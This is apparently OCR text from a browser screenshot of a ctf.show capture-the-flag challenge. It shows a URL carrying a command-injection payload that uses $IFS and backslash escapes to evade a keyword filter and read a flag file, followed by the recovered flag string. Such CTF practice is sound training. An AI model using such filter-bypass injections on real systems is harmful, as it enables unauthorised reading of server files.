 Load URL
view-source:https://7560f8e5-0848-4f90-a332-0e1f7546304b.challenge.ctf.show/?c=ca\t$IFS/fl\ag%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 ctfshow{163d2e67-fb06-40b3-9e30-905eeb336e18}
2